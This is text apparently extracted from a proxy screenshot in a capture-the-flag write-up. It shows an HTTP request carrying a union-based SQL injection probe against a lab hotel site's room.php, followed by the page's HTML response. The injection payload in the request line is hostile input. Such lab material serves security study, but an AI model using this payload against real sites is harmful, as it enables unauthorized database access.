 Request
Raw Params Headers Hex
1 GET /room.php?cod=99999+union+select+1,2,3,4,5 HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j900ejn9uakf38f8pqpej8g9s2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/" class="room image-popup-link" style="background-image: url(/images/);"></a>
119 <div class="desc text-center">
120 <span class="rate-star"></span>
121 <h3><a href="/room.php?cod="></a></h3>
122 <p class="price">
123 <span class="currency">$</span>
Still blank
124 <span class="price-room"></span>
125 <span class="per">/ per night</span>
126 </p>
127 <p></p>
128 <p><a class="btn btn-primary">Go to book!</a></p>
129 </div>
130 </div> <footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4> <title>Stark Hotel</title></h4>
135 <p>Luxury hotel where you can feel cool although in reality you are a fool</p>
136 <p>
137 <ul class="colorlib-social-icons">
138 <li><a href="#"><i class="icon-twitter"></i></a></li>
139 <li><a href="#"><i class="icon-facebook"></i></a></li>
140 <li><a href="#"><i class="icon-linkedin"></i></a></li>
141 <li><a href="#"><i class="icon-dribbble"></i></a></li>
142 </ul>
143 </p>
144 </div>
145 <div class="col-md-3 colorlib-widget">
146 <h4>Quick Links</h4>
147 <p>
148 <ul class="colorlib-footer-links">
149 <li><a href="#">Dining &amp; Bar</a></li>
150 </ul>
151 </p>
152 </div>